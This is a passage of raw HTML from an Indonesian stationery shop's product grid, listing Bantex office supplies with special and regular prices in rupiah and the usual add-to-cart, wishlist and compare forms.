class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3611" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2627/" method="post"><input type="hidden" name="product" value="2627"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2627,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2627&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8863-id-card-landscape-lanyard.html" class="product-item-photo">  <span class="product-image-container product-image-container-2763"><span class="product-image-wrapper"><!--mf_product_label_comment_2763--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8863-ba-8864-ba-8865-ba-8866.jpg" loading="lazy" width="240" height="300" alt="Gambar Kotak tisue Bantex 8863 ID Card Landscape + Lanyard merek Bantex"></span></span>  <style>.product-image-container-2763 {
    width: 240px;
}
.product-image-container-2763 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8863 ID Card Landscape + Lanyard Tali Kartu Pengenal identitas " href="https://www.tokoatkgrosir.co.id/bantex-8863-id-card-landscape-lanyard.html" class="product-item-link">Bantex 8863 ID Card Landscape + Lanyard Tali Kartu Pengenal identitas </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2763" data-price-box="product-id-2763">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2763-widget-product-grid" data-price-amount="13400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;13.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2763-widget-product-grid" data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;15.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8863" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2763/" method="post"><input type="hidden" name="product" value="2763"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2763,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2763&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1788-05-mouse-pad-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2575"><span class="product-image-wrapper"><!--mf_product_label_comment_2575--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1788-01-ba-1788-05-ba-1788-09-ba-1788-10.jpg" loading="lazy" width="240" height="300" alt="Foto Mouse Pad merk Bantex"></span></span>  <style>.product-image-container-2575 {
    width: 240px;
}
.product-image-container-2575 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1788-05 Mouse Pad Grey Alas tatakan mouse" href="https://www.tokoatkgrosir.co.id/bantex-1788-05-mouse-pad-grey.html" class="product-item-link">Bantex 1788-05 Mouse Pad Grey Alas tatakan mouse</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2575" data-price-box="product-id-2575">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2575-widget-product-grid" data-price-amount="39500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;39.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2575-widget-product-grid" data-price-amount="45500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;45.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1788-05" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2575/" method="post"><input type="hidden" name="product" value="2575"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2575,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2575&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-6218-numerical-index-a4-1-15.html" class="product-item-photo">  <span class="product-image-container product-image-container-2687"><span class="product-image-wrapper"><!--mf_product_label_comment_2687--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6205-ba-6206-ba-6210-ba-6211-ba-6212-ba-6213-ba-6215-ba-6218-ba-6219.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 6218 Numerical Index A4, 1-15 Index pemisah file merek Bantex"></span></span>  <style>.product-image-container-2687 {
    width: 240px;
}
.product-image-container-2687 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6218 Numerical Index A4, 1-15 Index pemisah file" href="https://www.tokoatkgrosir.co.id/bantex-6218-numerical-index-a4-1-15.html" class="product-item-link">Bantex 6218 Numerical Index A4, 1-15 Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2687" data-price-box="product-id-2687">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2687-widget-product-grid" data-price-amount="28100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;28.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2687-widget-product-grid" data-price-amount="32400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;32.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6218" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2687/" method="post"><input type="hidden" name="product" value="2687"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2687,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2687&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-4011-05-magazine-file-f4-10-cm-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2632"><span class="product-image-wrapper"><!--mf_product_label_comment_2632--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Jual Boxfile kotak berkas Bantex 4011-05 Magazine File F4 10 cm Grey terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2632 {
    width: 240px;
}
.product-image-container-2632 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-05 Magazine File F4 10 cm Grey Boxfile kotak berkas" href="https://www.tokoatkgrosir.co.id/bantex-4011-05-magazine-file-f4-10-cm-grey.html" class="product-item-link">Bantex 4011-05 Magazine File F4 10 cm Grey Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2632" data-price-box="product-id-2632">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2632-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2632-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-05" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2632/" method="post"><input type="hidden" name="product" value="2632"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2632,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2632&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-6210-numerical-index-a4-1-10.html" class="product-item-photo">  <span class="product-image-container product-image-container-2682"><span class="product-image-wrapper"><!--mf_product_label_comment_2682--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6205-ba-6206-ba-6210-ba-6211-ba-6212-ba-6213-ba-6215-ba-6218-ba-6219.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 6210 Numerical Index A4, 1-10 Index pemisah file merek Bantex"></span></span>  <style>.product-image-container-2682 {
    width: 240px;
}
.product-image-container-2682 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6210 Numerical Index A4, 1-10 Index pemisah file" href="https://www.tokoatkgrosir.co.id/bantex-6210-numerical-index-a4-1-10.html" class="product-item-link">Bantex 6210 Numerical Index A4, 1-10 Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2682" data-price-box="product-id-2682">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2682-widget-product-grid" data-price-amount="19500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;19.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2682-widget-product-grid" data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;22.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6210" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2682/" method="post"><input type="hidden" name="product" value="2682"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2682,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2682&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3155-pp-transparent-display-book-a4-20s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2602"><span class="product-image-wrapper"><!--mf_product_label_comment_2602--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3155-ba-3156.jpg" loading="lazy" width="240" height="300" alt="Contoh Display Book merk Bantex"></span></span>  <style>.product-image-container-2602 {
    width: 240px;
}
.product-image-container-2602 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3155 PP Transparent Display Book A4 20's Map album dokumen" href="https://www.tokoatkgrosir.co.id/bantex-3155-pp-transparent-display-book-a4-20s.html" class="product-item-link">Bantex 3155 PP Transparent Display Book A4 20's Map album dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2602" data-price-box="product-id-2602">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2602-widget-product-grid" data-price-amount="37900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2602-widget-product-grid" data-price-amount="43600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3155" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2602/" method="post"><input type="hidden" name="product" value="2602"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2602,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2602&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-trendy-1448-04-laf-a5-7cm-green.html" class="product-item-photo">  <span class="product-image-container product-image-container-2819"><span class="product-image-wrapper"><!--mf_product_label_comment_2819--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Gambar Ordner Karton Merk Bantex"></span></span>  <style>.product-image-container-2819 {
    width: 240px;
}
.product-image-container-2819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1448-04 LAF A5 7cm Green Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-trendy-1448-04-laf-a5-7cm-green.html" class="product-item-link">Bantex Trendy 1448-04 LAF A5 7cm Green Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2819" data-price-box="product-id-2819">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2819-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2819-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1448-04" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2819/" method="post"><input type="hidden" name="product" value="2819"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2819,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2819&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8850-colour-paper-clip-80-pcs.html" class="product-item-photo">  <span class="product-image-container product-image-container-2754"><span class="product-image-wrapper"><!--mf_product_label_comment_2754--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8850.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 8850 Colour Paper Clip (80 pcs) Klip penjepit kertas merek Bantex"></span></span>  <style>.product-image-container-2754 {
    width: 240px;
}
.product-image-container-2754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8850 Colour Paper Clip (80 pcs) Klip penjepit kertas" href="https://www.tokoatkgrosir.co.id/bantex-8850-colour-paper-clip-80-pcs.html" class="product-item-link">Bantex 8850 Colour Paper Clip (80 pcs) Klip penjepit kertas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2754" data-price-box="product-id-2754">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2754-widget-product-grid" data-price-amount="22000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;22.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2754-widget-product-grid" data-price-amount="25300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;25.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8850" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2754/" method="post"><input type="hidden" name="product" value="2754"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2754,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2754&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-4011-01-magazine-file-f4-10-cm-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2630"><span class="product-image-wrapper"><!--mf_product_label_comment_2630--><img class="product-image-photo" 